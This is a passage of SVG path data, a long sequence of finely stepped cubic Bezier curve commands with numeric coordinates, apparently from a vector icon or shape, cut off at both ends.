23.2016 21.6457 23.2031C21.6463 23.2045 21.6468 23.206 21.6474 23.2074C21.6479 23.2089 21.6485 23.2103 21.6491 23.2118C21.6496 23.2133 21.6502 23.2147 21.6508 23.2162C21.6513 23.2176 21.6519 23.2191 21.6524 23.2205C21.653 23.222 21.6536 23.2235 21.6541 23.2249C21.6547 23.2264 21.6552 23.2278 21.6558 23.2293C21.6564 23.2307 21.6569 23.2322 21.6575 23.2336C21.6581 23.2351 21.6586 23.2365 21.6592 23.238C21.6597 23.2395 21.6603 23.2409 21.6609 23.2424C21.6614 23.2438 21.662 23.2453 21.6625 23.2467C21.6631 23.2482 21.6637 23.2496 21.6642 23.2511C21.6648 23.2525 21.6654 23.254 21.6659 23.2554C21.6665 23.2569 21.667 23.2583 21.6676 23.2598C21.6682 23.2613 21.6687 23.2627 21.6693 23.2642C21.6698 23.2656 21.6704 23.2671 21.671 23.2685C21.6715 23.27 21.6721 23.2714 21.6726 23.2729C21.6732 23.2743 21.6738 23.2758 21.6743 23.2772C21.6749 23.2787 21.6754 23.2801 21.676 23.2816C21.6766 23.283 21.6771 23.2845 21.6777 23.2859C21.6782 23.2874 21.6788 23.2888 21.6794 23.2903C21.6799 23.2917 21.6805 23.2932 21.681 23.2946C21.6816 23.2961 21.6821 23.2975 21.6827 23.299C21.6833 23.3004 21.6838 23.3018 21.6844 23.3033C21.6849 23.3047 21.6855 23.3062 21.6861 23.3076C21.6866 23.3091 21.6872 23.3105 21.6877 23.312C21.6883 23.3134 21.6889 23.3149 21.6894 23.3163C21.69 23.3178 21.6905 23.3192 21.6911 23.3207C21.6916 23.3221 21.6922 23.3236 21.6928 23.325C21.6933 23.3264 21.6939 23.3279 21.6944 23.3293C21.695 23.3308 21.6956 23.3322 21.6961 23.3337C21.6967 23.3351 21.6972 23.3366 21.6978 23.338C21.6983 23.3394 21.6989 23.3409 21.6995 23.3423C21.7 23.3438 21.7006 23.3452 21.7011 23.3467C21.7017 23.3481 21.7022 23.3496 21.7028 23.351C21.7034 23.3524 21.7039 23.3539 21.7045 23.3553C21.705 23.3568 21.7056 23.3582 21.7061 23.3597C21.7067 23.3611 21.7073 23.3625 21.7078 23.364C21.7084 23.3654 21.7089 23.3669 21.7095 23.3683C21.71 23.3697 21.7106 23.3712 21.7111 23.3726C21.7117 23.3741 21.7123 23.3755 21.7128 23.3769C21.7134 23.3784 21.7139 23.3798 21.7145 23.3813C21.715 23.3827 21.7156 23.3842 21.7162 23.3856C21.7167 23.387 21.7173 23.3885 21.7178 23.3899C21.7184 23.3914 21.7189 23.3928 21.7195 23.3942C21.72 23.3957 21.7206 23.3971 21.7212 23.3985C21.7217 23.4 21.7223 23.4014 21.7228 23.4029C21.7234 23.4043 21.7239 23.4057 21.7245 23.4072C21.725 23.4086 21.7256 23.4101 21.7262 23.4115C21.7267 23.4129 21.7273 23.4144 21.7278 23.4158C21.7284 23.4172 21.7289 23.4187 21.7295 23.4201C21.73 23.4215 21.7306 23.423 21.7311 23.4244C21.7317 23.4259 21.7323 23.4273 21.7328 23.4287C21.7334 23.4302 21.7339 23.4316 21.7345 23.433C21.735 23.4345 21.7356 23.4359 21.7361 23.4373C21.7367 23.4388 21.7372 23.4402 21.7378 23.4416C21.7383 23.4431 21.7389 23.4445 21.7395 23.4459C21.74 23.4474 21.7406 23.4488 21.7411 23.4503C21.7417 23.4517 21.7422 23.4531 21.7428 23.4546C21.7433 23.456 21.7439 23.4574 21.7444 23.4589C21.745 23.4603 21.7455 23.4617 21.7461 23.4632C21.7466 23.4646 21.7472 23.466 21.7478 23.4674C21.7483 23.4689 21.7489 23.4703 21.7494 23.4717C21.75 23.4732 21.7505 23.4746 21.7511 23.476C21.7516 23.4775 21.7522 23.4789 21.7527 23.4803C21.7533 23.4818 21.7538 23.4832 21.7544 23.4846C21.7549 23.4861 21.7555 23.4875 21.756 23.4889C21.7566 23.4904 21.7571 23.4918 21.7577 23.4932C21.7583 23.4946 21.7588 23.4961 21.7594 23.4975C21.7599 23.4989 21.7605 23.5004 21.761 23.5018C21.7616 23.5032 21.7621 23.5046 21.7627 23.5061C21.7632 23.5075 21.7638 23.5089 21.7643 23.5104C21.7649 23.5118 21.7654 23.5132 21.766 23.5146C21.7665 23.5161 21.7671 23.5175 21.7676 23.5189C21.7682 23.5204 21.7687 23.5218 21.7693 23.5232C21.7698 23.5246 21.7704 23.5261 21.7709 23.5275C21.7715 23.5289 21.772 23.5304 21.7726 23.5318C21.7731 23.5332 21.7737 23.5346 21.7742 23.5361C21.7748 23.5375 21.7753 23.5389 21.7759 23.5403C21.7764 23.5418 21.777 23.5432 21.7775 23.5446C21.7781 23.546 21.7786 23.5475 21.7792 23.5489C21.7797 23.5503 21.7803 23.5517 21.7808 23.5532C21.7814 23.5546 21.7819 23.556 21.7825 23.5574C21.783 23.5589 21.7836 23.5603 21.7841 23.5617C21.7847 23.5631 21.7852 23.5646 21.7858 23.566C21.7863 23.5674 21.7869 23.5688 21.7874 23.5703C21.788 23.5717 21.7885 23.5731 21.7891 23.5745C21.7896 23.5759 21.7902 23.5774 21.7907 23.5788C21.7913 23.5802 21.7918 23.5816 21.7924 23.5831C21.7929 23.5845 21.7935 23.5859 21.794 23.5873C21.7946 23.5887 21.7951 23.5902 21.7957 23.5916C21.7962 23.593 21.7968 23.5944 21.7973 23.5959C21.7979 23.5973 21.7984 23.5987 21.799 23.6001C21.7995 23.6015 21.8001 23.603 21.8006 23.6044C21.8012 23.6058 21.8017 23.6072 21.8023 23.6086C21.8028 23.6101 21.8034 23.6115 21.8039 23.6129C21.8045 23.6143 21.805 23.6157 21.8055 23.6172C21.8061 23.6186 21.8066 23.62 21.8072 23.6214C21.8077 23.6228 21.8083 23.6243 21.8088 23.6257C21.8094 23.6271 21.8099 23.6285 21.8105 23.6299C21.811 23.6313 21.8116 23.6328 21.8121 23.6342C21.8127 23.6356 21.8132 23.637 21.8138 23.6384C21.8143 23.6399 21.8149 23.6413 21.8154 23.6427C21.816 23.6441 21.8165 23.6455 21.817 23.6469C21.8176 23.6484 21.8181 23.6498 21.8187 23.6512C21.8192 23.6526 21.8198 23.654 21.8203 23.6554C21.8209 23.6569 21.8214 23.6583 21.822 23.6597C21.8225 23.6611 21.8231 23.6625 21.8236 23.6639C21.8242 23.6654 21.8247 23.6668 21.8252 23.6682C21.8258 23.6696 21.8263 23.671 21.8269 23.6724C21.8274 23.6738 21.828 23.6753 21.8285 23.6767C21.8291 23.6781 21.8296 23.6795 21.8302 23.6809C21.8307 23.6823 21.8313 23.6837 21.8318 23.6852C21.8323 23.6866 21.8329 23.688 21.8334 23.6894C21.834 23.6908 21.8345 23.6922 21.8351 23.6936C21.8356 23.6951 21.8362 23.6965 21.8367 23.6979C21.8373 23.6993 21.8378 23.7007 21.8383 23.7021C21.8389 23.7035 21.8394 23.7049 21.84 23.7064C21.8405 23.7078 21.8411 23.7092 21.8416 23.7106C21.8422 23.712 21.8427 23.7134 21.8433 23.7148C21.8438 23.7162 21.8443 23.7176 21.8449 23.7191C21.8454 23.7205 21.846 23.7219 21.8465 23.7233C21.8471 23.7247 21.8476 23.7261 21.8482 23.7275C21.8487 23.7289 21.8492 23.7303 21.8498 23.7318C21.8503 23.7332 21.8509 23.7346 21.8514 23.736C21.852 23.7374 21.8525 23.7388 21.8531 23.7402C21.8536 23.7416 21.8541 23.743 21.8547 23.7444C21.8552 23.7459 21.8558 23.7473 21.8563 23.7487C21.8569 23.7501 21.8574 23.7515 21.8579 23.7529C21.8585 23.7543 21.859 23.7557 21.8596 23.7571C21.8601 23.7585 21.8607 23.7599 21.8612 23.7613C21.8618 23.7628 21.8623 23.7642 21.8628 23.7656C21.8634 23.767 21.8639 23.7684 21.8645 23.7698C21.865 23.7712 21.8656 23.7726 21.8661 23.774C21.8666 23.7754 21.8672 23.7768 21.8677 23.7782C21.8683 23.7796 21.8688 23.781 21.8694 23.7825C21.8699 23.7839 21.8704 23.7853 21.871 23.7867C21.8715 23.7881 21.8721 23.7895 21.8726 23.7909C21.8732 23.7923 21.8737 23.7937 21.8742 23.7951C21.8748 23.7965 21.8753 23.7979 21.8759 23.7993C21.8764 23.8007 21.877 23.8021 21.8775 23.8035C21.878 23.8049 21.8786 23.8063 21.8791 23.8077C21.8797 23.8092 21.8802 23.8106 21.8808 23.812C21.8813 23.8134 21.8818 23.8148 21.8824 23.8162C21.8829 23.8176 21.8835 23.819 21.884 23.8204C21.8845 23.8218 21.8851 23.8232 21.8856 23.8246C21.8862 23.826 21.8867 23.8274 21.8873 23.8288C21.8878 23.8302 21.8883 23.8316 21.8889 23.833C21.8894 23.8344 21.89 23.8358 21.8905 23.8372C21.891 23.8386 21.8916 23.84 21.8921 23.8414C21.8927 23.8428 21.8932 23.8442 21.8937 23.8456C21.8943 23.847 21.8948 23.8484 21.8954 23.8498C21.8959 23.8512 21.8965 23.8526 21.897 23.854C21.8975 23.8554 21.8981 23.8568 21.8986 23.8582C21.8992 23.8596 21.8997 23.861 21.9002 23.8624C21.9008 23.8638 21.9013 23.8652 21.9019 23.8666C21.9024 23.868 21.9029 23.8694 21.9035 23.8708C21.904 23.8722 21.9046 23.8736 21.9051 23.875C21.9056 23.8764 21.9062 23.8778 21.9067 23.8792C21.9073 23.8806 21.9078 23.882 21.9083 23.8834C21.9089 23.8848 21.9094 23.8862 21.91 23.8876C21.9105 23.889 21.911 23.8904 21.9116 23.8918C21.9121 23.8932 21.9127 23.8946 21.9132 23.896C21.9137 23.8974 21.9143 23.8988 21.9148 23.9002C21.9154 23.9016 21.9159 23.903 21.9164 23.9044C21.917 23.9058 21.9175 23.9072 21.9181 23.9086C21.9186 23.91 21.9191 23.9114 21.9197 23.9128C21.9202 23.9142 21.9208 23.9156 21.9213 23.917C21.9218 23.9184 21.9224 23.9198 21.9229 23.9212C21.9235 23.9226 21.924 23.924 21.9245 23.9254C21.9251 23.9268 21.9256 23.9282 21.9261 23.9296C21.9267 23.9309 21.9272 23.9323 21.9278 23.9337C21.9283 23.9351 21.9288 23.9365 21.9294 23.9379C21.9299 23.9393 21.9305 23.9407 21.931 23.9421C21.9315 23.9435 21.9321 23.9449 21.9326 23.9463C21.9331 23.9477 21.9337 23.9491 21.9342 23.9505C21.9348 23.9519 21.9353 23.9533 21.9358 23.9547C21.9364 23.9561 21.9369 23.9575 21.9375 23.9588C21.938 23.9602 21.9385 23.9616 21.9391 23.963C21.9396 23.9644 21.9401 23.9658 21.9407 23.9672C21.9412 23.9686 21.9418 23.97 21.9423 23.9714C21.9428 23.9728 21.9434 23.9742 21.9439 23.9756C21.9444 23.977 21.945 23.9783 21.9455 23.9797C21.9461 23.9811 21.9466 23.9825 21.9471 23.9839C21.9477 23.9853 21.9482 23.9867 21.9487 23.9881C21.9493 23.9895 21.9498 23.9909 21.9504 23.9923C21.9509 23.9937 21.9514 23.9951 21.952 23.9964C21.9525 23.9978 21.953 23.9992 21.9536 24.0006C21.9541 24.002 21.9547 24.0034 21.9552 24.0048C21.9557 24.0062 21.9563 24.0076 21.9568 24.009C21.9573 24.0104 21.9579 24.0117 21.9584 24.0131C21.959 24.0145 21.9595 24.0159 21.96 24.0173C21.9606 24.0187 21.9611 24.0201 21.9616 24.0215C21.9622 24.0229 21.9627 24.0243 21.9632 24.0256C21.9638 24.027 21.9643 24.0284 21.9649 24.0298C21.9654 24.0312 21.9659 24.0326 21.9665 24.034C21.967 24.0354 21.9675 24.0368 21.9681 24.0381C21.9686 24.0395 21.9691 24.0409 21.9697 24.0423C21.9702 24.0437 21.9707 24.0451 21.9713 24.0465C21.9718 24.0479 21.9724 24.0493 21.9729 24.0506C21.9734 24.052 21.974 24.0534 21.9745 24.0548C21.975 24.0562 21.9756 24.0576 21.9761 24.059C21.9766 24.0604 21.9772 24.0617 21.9777 24.0631C21.9782 24.0645 21.9788 24.0659 21.9793 24.0673C21.9799 24.0687 21.9804 24.0701 21.9809 24.0715C21.9815 24.0728 21.982 24.0742 21.9825 24.0756C21.9831 24.077 21.9836 24.0784 21.9841 24.0798C21.9847 24.0812 21.9852 24.0825 21.9857 24.0839C21.9863 24.0853 21.9868 24.0867 21.9873 24.0881C21.9879 24.0895 21.9884 24.0909 21.989 24.0922C21.9895 24.0936 21.99 24.095 21.9906 24.0964C21.9911 24.0978 21.9916 24.0992 21.9922 24.1006C21.9927 24.1019 21.9932 24.1033 21.9938 24.1047C21.9943 24.1061 21.9948 24.1075 21.9954 24.1089C21.9959 24.1102 21.9964 24.1116 21.997 24.113C21.9975 24.1144 21.998 24.1158 21.9986 24.1172C21.9991 24.1186 21.9996 24.1199 22.0002 24.1213C22.0007 24.1227 22.0012 24.1241 22.0018 24.1255C22.0023 24.1269 22.0028 24.1282 22.0034 24.1296C22.0039 24.131 22.0044 24.1324 22.005 24.1338C22.0055 24.1352 22.0061 24.1365 22.0066 24.1379C22.0071 24.1393 22.0077 24.1407 22.0082 24.1421C22.0087 24.1434 22.0093 24.1448 22.0098 24.1462C22.0103 24.1476 22.0109 24.149 22.0114 24.1504C22.0119 24.1517 22.0125 24.1531 22.013 24.1545C22.0135 24.1559 22.0141 24.1573 22.0146 24.1587C22.0151 24.16 22.0157 24.1614 22.0162 24.1628C22.0167 24.1642 22.0173 24.1656 22.0178 24.1669C22.0183 24.1683 22.0189 24.1697 22.0194 24.1711C22.0199 24.1725 22.0205 24.1738 22.021 24.1752C22.0215 24.1766 22.0221 24.178 22.0226 24.1794C22.0231 24.1807 22.0237 24.1821 22.0242 24.1835C22.0247 24.1849 22.0252 24.1863 22.0258 24.1876C22.0263 24.189 22.0268 24.1904 22.0274 24.1918C22.0279 24.1932 22.0284 24.1945 22.029 24.1959C22.0295 24.1973 22.03 24.1987 22.0306 24.2001C22.0311 24.2014 22.0316 24.2028 22.0322 24.2042C22.0327 24.2056 22.0332 24.207 22.0338 24.2083C22.0343 24.2097 22.0348 24.2111 22.0354 24.2125C22.0359 24.2139 22.0364 24.2152 22.037 24.2166C22.0375 24.218 22.038 24.2194 22.0386 24.2207C22.0391 24.2221 22.0396 24.2235 22.0402 24.2249C22.0407 24.2263 22.0412 24.2276 22.0418 24.229C22.0423 24.2304 22.0428 24.2318 22.0433 24.2331C22.0439 24.2345 22.0444 24.2359 22.0449 24.2373C22.0455 24.2387 22.046 24.24 22.0465 24.2414C22.0471 24.2428 22.0476 24.2442 22.0481 24.2455C22.0487 24.2469 22.0492 24.2483 22.0497 24.2497C22.0503 24.251 22.0508 24.2524 22.0513 24.2538C22.0519 24.2552 22.0524 24.2566 22.0529 24.2579C22.0534 24.2593 22.054 24.2607 22.0545 24.2621C22.055 24.2634 22.0556 24.2648 22.0561 24.2662C22.0566 24.2676 22.0572 24.2689 22.0577 24.2703C22.0582 24.2717 22.0588 24.2731 22.0593 24.2744C22.0598 24.2758 22.0604 24.2772 22.0609 24.2786C22.0614 24.2799 22.0619 24.2813 22.0625 24.2827C22.063 24.2841 22.0635 24.2854 22.0641 24.2868C22.0646 24.2882 22.0651 24.2896 22.0657 24.2909C22.0662 24.2923 22.0667 24.2937 22.0673 24.2951C22.0678 24.2964 22.0683 24.2978 22.0688 24.2992C22.0694 24.3006 22.0699 24.3019 22.0704 24.3033C22.071 24.3047 22.0715 24.3061 22.072 24.3074C22.0726 24.3088 22.0731 24.3102 22.0736 24.3116C22.0741 24.3129 22.0747 24.3143 22.0752 24.3157C22.0757 24.317 22.0763 24.3184 22.0768 24.3198C22.0773 24.3212 22.0779 24.3225 22.0784 24.3239C22.0789 24.3253 22.0794 24.3267 22.08 24.328C22.0805 24.3294 22.081 24.3308 22.0816 24.3322C22.0821 24.3335 22.0826 24.3349 22.0832 24.3363C22.0837 24.3376 22.0842 24.339 22.0847 24.3404C22.0853 24.3418 22.0858 24.3431 22.0863 24.3445C22.0869 24.3459 22.0874 24.3472 22.0879 24.3486C22.0885 24.35 22.089 24.3514 22.0895 24.3527C22.09 24.3541 22.0906 24.3555 22.0911 24.3568C22.0916 24.3582 22.0922 24.3596 22.0927 24.361C22.0932 24.3623 22.0937 24.3637 22.0943 24.3651C22.0948 24.3664 22.0953 24.3678 22.0959 24.3692C22.0964 24.3706 22.0969 24.3719 22.0975 24.3733C22.098 24.3747 22.0985 24.376 22.099 24.3774C22.0996 24.3788 22.1001 24.3802 22.1006 24.3815C22.1012 24.3829 22.1017 24.3843 22.1022 24.3856C22.1027 24.387 22.1033 24.3884 22.1038 24.3897C22.1043 24.3911 22.1049 24.3925 22.1054 24.3939C22.1059 24.3952 22.1064 24.3966 22.107 24.398C22.1075 24.3993 22.108 24.4007 22.1086 24.4021C22.1091 24.4034 22.1096 24.4048 22.1101 24.4062C22.1107 24.4076 22.1112 24.4089 22.1117 24.4103C22.1123 24.4117 22.1128 24.413 22.1133 24.4144C22.1138 24.4158 22.1144 24.4171 22.1149 24.4185C22.1154 24.4199 22.116 24.4212 22.1165 24.4226C22.117 24.424 22.1175 24.4253 22.1181 24.4267C22.1186 24.4281 22.1191 24.4295 22.1197 24.4308C22.1202 24.4322 22.1207 24.4336 22.1212 24.4349C22.1218 24.4363 22.1223 24.4377 22.1228 24.439C22.1234 24.4404 22.1239 24.4418 22.1244 24.4431C22.1249 24.4445 22.1255 24.4459 22.126 24.4472C22.1265 24.4486 22.1271 24.45 22.1276 24.4513C22.1281 24.4527 22.1286 24.4541 22.1292 24.4554C22.1297 24.4568 22.1302 24.4582 22.1307 24.4595C22.1313 24.4609 22.1318 24.4623 22.1323 24.4636C22.1329 24.465 22.1334 24.4664 22.1339 24.4677C22.1344 24.4691 22.135 24.4705 22.1355 24.4718C22.136 24.4732 22.1366 24.4746 22.1371 24.4759C22.1376 24.4773 22.1381 24.4787 22.1387 24.48C22.1392 24.4814 22.1397 24.4828 22.1402 24.4841C22.1408 24.4855 22.1413 24.4869 22.1418 24.4882C22.1424 24.4896 22.1429 24.491 22.1434 24.4923C22.1439 24.4937 22.1445 24.4951 22.145 24.4964C22.1455 24.4978 22.146 24.4992 22.1466 24.5005C22.1471 24.5019 22.1476 24.5033 22.1482 24.5046C22.1487 24.506 22.1492 24.5074 22.1497 24.5087C22.1503 24.5101 22.1508 24.5115 22.1513 24.5128C22.1518 24.5142 22.1524 24.5155 22.1529 24.5169C22.1534 24.5183 22.1539 24.5196 22.1545 24.521C22.155 24.5224 22.1555 24.5237 22.1561 24.5251C22.1566 24.5265 22.1571 24.5278 22.1576 24.5292C22.1582 24.5306 22.1587 24.5319 22.1592 24.5333C22.1597 24.5347 22.1603 24.536 22.1608 24.5374C22.1613 24.5387 22.1618 24.5401 22.1624 24.5415C22.1629 24.5428 22.1634 24.5442 22.164 24.5456C22.1645 24.5469 22.165 24.5483 22.1655 24.5497C22.1661 24.551 22.1666 24.5524 22.1671 24.5537C22.1676 24.5551 22.1682 24.5565 22.1687 24.5578C22.1692 24.5592 22.1697 24.5606 22.1703 24.5619C22.1708 24.5633 22.1713 24.5647 22.1719 24.566C22.1724 24.5674 22.1729 24.5687 22.1734 24.5701C22.174 24.5715 22.1745 24.5728 22.175 24.5742C22.1755 24.5756 22.1761 24.5769 22.1766 24.5783C22.1771 24.5796 22.1776 24.581 22.1782 24.5824C22.1787 24.5837 22.1792 24.5851 22.1797 24.5865C22.1803 24.5878 22.1808 24.5892 22.1813 24.5905C22.1818 24.5919 22.1824 24.5933 22.1829 24.5946C22.1834 24.596 22.1839 24.5974 22.1845 24.5987C22.185 24.6001 22.1855 24.6014 22.1861 24.6028C22.1866 24.6042 22.1871 24.6055 22.1876 24.6069C22.1882 24.6083 22.1887 24.6096 22.1892 24.611C22.1897 24.6123 22.1903 24.6137 22.1908 24.6151C22.1913 24.6164 22.1918 24.6178 22.1924 24.6191C22.1929 24.6205 22.1934 24.6219 22.1939 24.6232C22.1945 24.6246 22.195 24.626 22.1955 24.6273C22.196 24.6287 22.1966 24.63 22.1971 24.6314C22.1976 24.6328 22.1981 24.6341 22.1987 24.6355C22.1992 24.6368 22.1997 24.6382 22.2002 24.6396C22.2008 24.6409 22.2013 24.6423 22.2018 24.6436C22.2023 24.645 22.2029 24.6464 22.2034 24.6477C22.2039 24.6491 22.2044 24.6504 22.205 24.6518C22.2055 24.6532 22.206 24.6545 22.2065 24.6559C22.2071 24.6573 22.2076 24.6586 22.2081 24.66C22.2086 24.6613 22.2092 24.6627 22.2097 24.6641C22.2102 24.6654 22.2107 24.6668 22.2113 24.6681C22.2118 24.6695 22.2123 24.6709 22.2128 24.6722C22.2134 24.6736 22.2139 24.6749 22.2144 24.6763C22.2149 24.6777 22.2155 24.679 22.216 24.6804C22.2165 24.6817 22.217 24.6831 22.2176 24.6844C22.2181 24.6858 22.2186 24.6872 22.2191 24.6885C22.2197 24.6899 22.2202 24.6912 22.2207 24.6926C22.2212 24.694 22.2218 24.6953 22.2223 24.6967C22.2228 24.698 22.2233 24.6994 22.2239 24.7008C22.2244 24.7021 22.2249 24.7035 22.2254 24.7048C22.226 24.7062 22.2265 24.7076 22.227 24.7089C22.2275 24.7103 22.2281 24.7116 22.2286 24.713C22.2291 24.7143 22.2296 24.7157 22.2302 24.7171C22.2307 24.7184 22.2312 24.7198 22.2317 24.7211C22.2323 24.7225 22.2328 24.7239 22.2333 24.7252C22.2338 24.7266 22.2344 24.7279 22.2349 24.7293C22.2354 24.7307 22.2359 24.732 22.2365 24.7334C22.237 24.7347 22.2375 24.7361 22.238 24.7374C22.2386 24.7388 22.2391 24.7402 22.2396 24.7415C22.2401 24.7429 22.2406 24.7442 22.2412 24.7456C22.2417 24.7469 22.2422 24.7483 22.2427 24.7497C22.2433 24.751 22.2438 24.7524 22.2443 24.7537C22.2448 24.7551 22.2454 24.7565 22.2459 24.7578C22.2464 24.7592 22.2469 24.7605 22.2475 24.7619C22.248 24.7632 22.2485 24.7646 22.249 24.766C22.2496 24.7673 22.2501 24.7687 22.2506 24.77C22.2511 24.7714 22.2517 24.7727 22.2522 24.7741C22.2527 24.7755 22.2532 24.7768 22.2538 24.7782C22.2543 24.7795 22.2548 24.7809 22.2553 24.7822C22.2558 24.7836 22.2564 24.785 22.2569 24.7863C22.2574 24.7877 22.2579 24.789 22.2585 24.7904C22.259 24.7917 22.2595 24.7931 22.26 24.7945C22.2606 24.7958 22.2611 24.7972 22.2616 24.7985C22.2621 24.7999 22.2627 24.8012 22.2632 24.8026C22.2637 24.804 22.2642 24.8053 22.2648 24.8067C22.2653 24.808 22.2658 24.8094 22.2663 24.8107C22.2668 24.8121 22.2674 24.8134 22.2679 24.8148C22.2684 24.8162 22.2689 24.8175 22.2695 24.8189C22.27 24.8202 22.2705 24.8216 22.271 24.8229C22.2716 24.8243 22.2721 24.8257 22.2726 24.827C22.2731 24.8284 22.2737 24.8297 22.2742 24.8311C22.2747 24.8324 22.2752 24.8338 22.2757 24.8351C22.2763 24.8365 22.2768 24.8379 22.2773 24.8392C22.2778 24.8406 22.2784 24.8419 22.2789 24.8433C22.2794 24.8446 22.2799 24.846 22.2805 24.8473C22.281 24.8487 22.2815 24.8501 22.282 24.8514C22.2825 24.8528 22.2831 24.8541 22.2836 24.8555C22.2841 24.8568 22.2846 24.8582 22.2852 24.8595C22.2857 24.8609 22.2862 24.8623 22.2867 24.8636C22.2873 24.865 22.2878 24.8663 22.2883 24.8677C22.2888 24.869 22.2894 24.8704 22.2899 24.8717C22.2904 24.8731 22.2909 24.8745 22.2914 24.8758C22.292 24.8772 22.2925 24.8785 22.293 24.8799C22.2935 24.8812 22.2941 24.8826 22.2946 24.8839C22.2951 24.8853 22.2956 24.8867 22.2962 24.888C22.2967 24.8894 22.2972 24.8907 22.2977 24.8921C22.2982 24.8934 22.2988 24.8948 22.2993 24.8961C22.2998 24.8975 22.3003 24.8988 22.3009 24.9002C22.3014 24.9016 22.3019 24.9029 22.3024 24.9043C22.303 24.9056 22.3035 24.907 22.304 24.9083C22.3045 24.9097 22.305 24.911 22.3056 24.9124C22.3061 24.9138 22.3066 24.9151 22.3071 24.9165C22.3077 24.9178 22.3082 24.9192 22.3087 24.9205C22.3092 24.9219 22.3098 24.9232 22.3103 24.9246C22.3108 24.9259 22.3113 24.9273 22.3118 24.9287C22.3124 24.93 22.3129 24.9314 22.3134 24.9327C22.3139 24.9341 22.3145 24.9354 22.315 24.9368C22.3155 24.9381 22.316 24.9395 22.3165 24.9408C22.3171 24.9422 22.3176 24.9435 22.3181 24.9449C22.3186 24.9463 22.3192 24.9476 22.3197 24.949C22.3202 24.9503 22.3207 24.9517 22.3213 24.953C22.3218 24.9544 22.3223 24.9557 22.3228 24.9571C22.3233 24.9584 22.3239 24.9598 22.3244 24.9612C22.3249 24.9625 22.3254 24.9639 22.326 24.9652C22.3265 24.9666 22.327 24.9679 22.3275 24.9693C22.328 24.9706 22.3286 24.972 22.3291 24.9733C22.3296 24.9747 22.3301 24.976 22.3307 24.9774C22.3312 24.9788 22.3317 24.9801 22.3322 24.9815C22.3328 24.9828 22.3333 24.9842 22.3338 24.9855C22.3343 24.9869 22.3348 24.9882 22.3354 24.9896C22.3359 24.9909 22.3364 24.9923 22.3369 24.9936C22.3375 24.995 22.338 24.9964 22.3385 24.9977C22.339 24.9991 22.3395 25.0004 22.3401 25.0018C22.3406 25.0031 22.3411 25.0045 22.3416 25.0058C22.3422 25.0072 22.3427 25.0085 22.3432 25.0099C22.3437 25.0112 22.3442 25.0126 22.3448 25.0139C22.3453 25.0153 22.3458 25.0167 22.3463 25.018C22.3469 25.0194 22.3474 25.0207 22.3479 25.0221C22.3484 25.0234 22.349 25.0248 22.3495 25.0261C22.35 25.0275 22.3505 25.0288 22.351 25.0302C22.3516 25.0315 22.3521 25.0329 22.3526 25.0342C22.3531 25.0356 22.3537 25.037 22.3542 25.0383C22.3547 25.0397 22.3552 25.041 22.3557 25.0424C22.3563 25.0437 22.3568 25.0451 22.3573 25.0464C22.3578 25.0478 22.3584 25.0491 22.3589 25.0505C22.3594 25.0518 22.3599 25.0532 22.3604 25.0545C22.361 25.0559 22.3615 25.0573 22.362 25.0586C22.3625 25.06 22.3631 25.0613 22.3636 25.0627C22.3641 25.064 22.3646 25.0654 22.3651 25.0667C22.3657 25.0681 22.3662 25.0694 22.3667 25.0708C22.3672 25.0721 22.3678 25.0735 22.3683 25.0748C22.3688 25.0762 22.3693 25.0775 22.3698 25.0789C22.3704 25.0803 22.3709 25.0816 22.3714 25.083C22.3719 25.0843 22.3725 25.0857 22.373 25.087C22.3735 25.0884 22.374 25.0897 22.3745 25.0911C22.3751 25.0924 22.3756 25.0938 22.3761 25.0951C22.3766 25.0965 22.3772 25.0978 22.3777 25.0992C22.3782 25.1005 22.3787 25.1019 22.3792 25.1033C22.3798 25.1046 22.3803 25.106 22.3808 25.1073C22.3813 25.1087 22.3819 25.11 22.3824 25.1114C22.3829 25.1127 22.3834 25.1141 22.3839 25.1154C22.3845 25.1168 22.385 25.1181 22.3855 25.1195C22.386 25.1208 22.3866 25.1222 22.3871 25.1235C22.3876 25.1249 22.3881 25.1263 22.3886 25.1276C22.3892 25.129 22.3897 25.1303 22.3902 25.1317C22.3907 25.133 22.3913 25.1344 22.3918 25.1357C22.3923 25.1371 22.3928 25.1384 22.3933 25.1398C22.3939 25.1411 22.3944 25.1425 22.3949 25.1438C22.3954 25.1452 22.396 25.1465 22.3965 25.1479C22.397 25.1493 22.3975 25.1506 22.398 25.152C22.3986 25.1533 22.3991 25.1547 22.3996 25.156C22.4001 25.1574 22.4007 25.1587 22.4012 25.1601C22.4017 25.1614 22.4022 25.1628 22.4027 25.1641C22.4033 25.1655 22.4038 25.1668 22.4043 25.1682C22.4048 25.1695 22.4054 25.1709 22.4059 25.1722L22.5925 25.1002C22.5919 25.0989 22.5914 25.0975 22.5909 25.0962C22.5904 25.0948 22.5898 25.0935 22.5893 25.0921C22.5888 25.0908 22.5883 25.0894 22.5878 25.088C22.5872 25.0867 22.5867 25.0853 22.5862 25.084C22.5857 25.0826 22.5851 25.0813 22.5846 25.0799C22.5841 25.0786 22.5836 25.0772 22.5831 25.0759C22.5825 25.0745 22.582 25.0732 22.5815 25.0718C22.581 25.0705 22.5804 25.0691 22.5799 25.0678C22.5794 25.0664 22.5789 25.065 22.5784 25.0637C22.5778 25.0623 22.5773 25.061 22.5768 25.0596C22.5763 25.0583 22.5757 25.0569 22.5752 25.0556C22.5747 25.0542 22.5742 25.0529 22.5737 25.0515C22.5731 25.0502 22.5726 25.0488 22.5721 25.0475C22.5716 25.0461 22.571 25.0448 22.5705 25.0434C22.57 25.042 22.5695 25.0407 22.569 25.0393C22.5684 25.038 22.5679 25.0366 22.5674 25.0353C22.5669 25.0339 22.5663 25.0326 22.5658 25.0312C22.5653 25.0299 22.5648 25.0285 22.5643 25.0272C22.5637 25.0258 22.5632 25.0245 22.5627 25.0231C22.5622 25.0218 22.5616 25.0204 22.5611 25.0191C22.5606 25.0177 22.5601 25.0163 22.5596 25.015C22.559 25.0136 22.5585 25.0123 22.558 25.0109C22.5575 25.0096 22.5569 25.0082 22.5564 25.0069C22.5559 25.0055 22.5554 25.0042 22.5549 25.0028C22.5543 25.0015 22.5538 25.0001 22.5533 24.9988C22.5528 24.9974 22.5522 24.996 22.5517 24.9947C22.5512 24.9933 22.5507 24.992 22.5502 24.9906C22.5496 24.9893 22.5491 24.9879 22.5486 24.9866C22.5481 24.9852 22.5475 24.9839 22.547 24.9825C22.5465 24.9812 22.546 24.9798 22.5455 24.9785C22.5449 24.9771 22.5444 24.9758 22.5439 24.9744C22.5434 24.973 22.5428 24.9717 22.5423 24.9703C22.5418 24.969 22.5413 24.9676 22.5408 24.9663C22.5402 24.9649 22.5397 24.9636 22.5392 24.9622C22.5387 24.9609 22.5381 24.9595 22.5376 24.9582C22.5371 24.9568 22.5366 24.9555 22.5361 24.9541C22.5355 